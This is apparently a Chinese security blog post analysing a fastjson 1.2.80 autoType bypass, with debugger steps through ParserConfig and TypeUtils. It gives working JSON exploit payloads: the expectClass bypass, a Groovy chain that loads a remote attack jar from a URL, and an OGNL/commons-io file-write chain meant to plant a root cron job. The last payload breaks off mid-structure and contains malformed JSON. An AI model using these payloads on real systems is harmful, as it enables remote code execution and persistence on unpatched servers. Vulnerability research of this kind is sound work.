- Java锁的逻辑(结合对象头和ObjectMonitor)

- 还在用饼状图?来瞧瞧这些炫酷的百分比可视化新图形(附代码实现)⛵

- 自动注册实体类到EntityFrameworkCore上下文,并适配ABP及ABPVNext

- 基于Sklearn机器学习代码实战



在fastjson的1.2.80版本中可以通过将依赖加入到java.lang.Exception 期望类的子类中,绕过checkAuto.

{

"@type":"java.lang.Exception",

"@type":"org.codehaus.groovy.control.CompilationFailedException",

"unit":{}

}





直接DefaultJSONParser.class搜checkAuto下断点 。

步入到com/alibaba/fastjson/parser/ParserConfig.java 。

使用TypeUtils.getClassFromMapping从缓存中读取java.lang.Exception 。

跳到了checkAuto 。

往下走,获取ObjectDeserializer对象,因为是异常类,获取到的是ThrowableDeserializer反序列化器 。





继续步入,跳转到com/alibaba/fastjson/parser/ParserConfig.java 。

匹配条件 。





此时clazz为null 。

匹配下个 。



步入com/alibaba/fastjson/util/TypeUtils.java 。





Mappings.put()将类添加到map中 。

但是cache不为真 。

匹配下个 。



此时expectClass 。



expectClass非空使用addMapping将clazz类加入缓存 。





每次处理一层json都会putDeserializer,可以向deserializers添加新数据.

第三次处理会加上org.codehaus.groovy.control.ProcessingUnit 。

需要存在groovy链,这里测试版本使用如下版本 。

<dependency>

<groupId>org.codehaus.groovy</groupId>

<artifactId>groovy-all</artifactId>

<version>3.0.12</version>

</dependency>

jar包用大哥的 。

https://github.com/Lonely-night/fastjsonVul

将CompilationFailedException作为子类,java.lang.Exception作为期望类可绕过检测 。

{

"@type":"java.lang.Exception",

"@type":"org.codehaus.groovy.control.CompilationFailedException",

"unit":{}

}

发利用包 。

{

"@type":"org.codehaus.groovy.control.ProcessingUnit",

"@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",

"config":{

"@type": "org.codehaus.groovy.control.CompilerConfiguration",

"classpathList":["http://127.0.0.1:8081/attack-1.jar"]

},

"gcl":null,

"destDir": "/tmp"

}

payload可通过大哥写的生成 。

https://github.com/kezibei/fastjson_payload/blob/main/src/test/Fastjson26_ognl_io_write_4.java 。

这里payload为往/var/spool/cron/root目录写入计划任务,注意只能往存在目录下写文件 。

1.2.73-1.2.80 ognl-3.2.21 commons-io-2.2 aspectjtools-1.9.6 commons-codec-1.6

写入复杂文件结构,文件需要大于8kb

{

"su14": {

"@type": "java.lang.Exception",

"@type": "ognl.OgnlException"

},

"su15": {

"@type": "java.lang.Class",

"val": {

"@type": "com.alibaba.fastjson.JSONObject",

{

"@type": "java.lang.String"

"@type": "ognl.OgnlException",

"_evaluation": ""

}

},

"su16": {

"@type": "ognl.Evaluation",

"node": {

"@type": "ognl.ASTMethod",

"p": {

"@type": "ognl.OgnlParser",

"stream": {

"@type":"org.apache.commons.io.input.BOMInputStream",

"delegate":{

"@type":"org.apache.commons.io.input.TeeInputStream",

"input":{

"@type": "org.apache.commons.codec.binary.Base64InputStream",

"in":{

"@type":"org.apache.commons.io.input.CharSequenceInputStream",

"charset":"utf-8",

"bufferSize": 1024,

"s":{"@type":"java.lang.String""文件baes64"

},

